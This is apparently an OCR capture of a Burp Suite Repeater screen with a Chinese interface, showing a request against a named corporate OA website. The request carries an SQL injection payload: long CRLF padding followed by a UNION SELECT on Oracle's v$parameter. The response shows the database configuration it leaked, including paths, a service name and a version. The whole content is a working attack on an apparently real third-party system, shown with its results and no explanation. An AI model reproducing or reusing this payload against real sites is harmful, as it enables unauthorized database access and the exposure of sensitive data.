 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://oa.ctruck.com.cn ?
请求
Raw 参数 头 Hex
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%
0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%
0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%
0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0dunion select NULL,value from
v$parameter order by (((1
响应
Raw 头 Hex
[{"id":"wf_1221","text":"111","leaf":true,"checked":false,"draggabl
e":false},{"id":"wf_","text":"%ORACLE_HOME%\\RDBMS","leaf":true,"c
hecked":false,"draggable":false},{"id":"wf_","text":"(PROTOCOL=TCP
)
(SERVICE=hekoaXDB)","leaf":true,"checked":false,"draggable":false}
,{"id":"wf_","text":"0","leaf":true,"checked":false,"draggable":fa
lse},{"id":"wf_","text":"1","leaf":true,"checked":false,"draggable
":false},{"id":"wf_","text":"10","leaf":true,"checked":false,"drag
gable":false},{"id":"wf_","text":"100","leaf":true,"checked":false
,"draggable":false},{"id":"wf_","text":"1000","leaf":true,"checked
":false,"draggable":false},{"id":"wf_","text":"102400","leaf":true
,"checked":false,"draggable":false},{"id":"wf_","text":"1048576","
leaf":true,"checked":false,"draggable":false},{"id":"wf_","text":"
11.2.0.0.0","leaf":true,"checked":false,"draggable":false},{"id":"
wf_","text":"11.2.0.1","leaf":true,"checked":false,"draggable":fal
se},{"id":"wf_","text":"128","leaf":true,"checked":false,"draggabl
e":false},{"id":"wf_","text":"131072","leaf":true,"checked":false,
"draggable":false},{"id":"wf_","text":"1440","leaf":true,"checked"
:false,"draggable":false},{"id":"wf_","text":"150","leaf":true,"ch
ecked":false,"draggable":false},{"id":"wf_","text":"1524","leaf":t
rue,"checked":false,"draggable":false},{"id":"wf_","text":"16","le
af":true,"checked":false,"draggable":false},{"id":"wf_","text":"16